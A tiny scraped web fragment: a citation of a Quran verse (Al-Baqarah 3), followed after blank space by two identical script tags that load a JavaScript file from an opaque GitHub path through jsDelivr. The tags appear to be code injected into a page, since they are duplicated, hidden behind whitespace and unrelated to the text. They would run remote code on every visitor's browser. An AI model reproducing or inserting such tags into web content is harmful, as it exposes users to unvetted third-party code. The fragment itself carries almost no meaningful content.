 ( - Al-Baqarah-3)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  